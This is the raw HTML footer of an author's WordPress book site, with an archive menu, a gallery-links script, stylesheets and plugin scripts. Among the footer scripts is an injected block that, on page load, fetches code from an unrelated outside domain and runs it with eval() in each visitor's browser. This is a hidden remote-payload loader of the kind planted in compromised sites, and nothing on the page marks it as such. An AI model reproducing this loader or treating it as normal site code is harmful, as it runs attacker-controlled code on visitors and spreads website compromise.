	<option value='https://www.edwardmasseybooks.com/2021/02/'> February 2021 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2021/01/'> January 2021 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2020/12/'> December 2020 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2020/04/'> April 2020 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2015/12/'> December 2015 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2015/11/'> November 2015 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2015/05/'> May 2015 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2015/03/'> March 2015 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2015/01/'> January 2015 &nbsp;(6)</option>
	<option value='https://www.edwardmasseybooks.com/2014/12/'> December 2014 &nbsp;(2)</option>
	<option value='https://www.edwardmasseybooks.com/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.edwardmasseybooks.com/2014/10/'> October 2014 &nbsp;(5)</option>
	<option value='https://www.edwardmasseybooks.com/2014/09/'> September 2014 &nbsp;(5)</option>
	<option value='https://www.edwardmasseybooks.com/2014/08/'> August 2014 &nbsp;(4)</option>
	<option value='https://www.edwardmasseybooks.com/2014/07/'> July 2014 &nbsp;(4)</option>
	<option value='https://www.edwardmasseybooks.com/2014/06/'> June 2014 &nbsp;(1)</option>
</select></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10px"></div>
</div>
</aside>	</div><!-- .wrap -->
</div><!-- .secondary -->

		<div class="site-info">
			©2024 Edward Massey Books. All rights reserved.		</div><!-- .site-info -->

			</footer><!-- #colophon -->
</div><!-- #page -->

			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://coldformat.info/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='elementor-frontend-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-3693-css' href='https://www.edwardmasseybooks.com/wp-content/uploads/elementor/css/post-3693.css?ver=1713533737' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3637-css' href='https://www.edwardmasseybooks.com/wp-content/uploads/elementor/css/post-3637.css?ver=1713584195' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2283-css' href='https://www.edwardmasseybooks.com/wp-content/uploads/elementor/css/post-2283.css?ver=1713533193' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.33' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.edwardmasseybooks.com/wp-content/uploads/elementor/css/global.css?ver=1713533199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.69.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.edwardmasseybooks.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.edwardmasseybooks.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/category\/personal\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.69.0" id="mailoptin-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/themes/landscape/assets/js/navigation.js?ver=20151215" id="landscape-navigation-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/themes/landscape/assets/js/skip-link-focus-fix.js?ver=20151215" id="landscape-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/www.edwardmasseybooks.com\/wp-admin\/admin-ajax.php","nonce":"a3899d7ef7","pdf_js_lib":"https:\/\/www.edwardmasseybooks.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.10.9" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.33" id="pa-wrapper-link-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.8" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
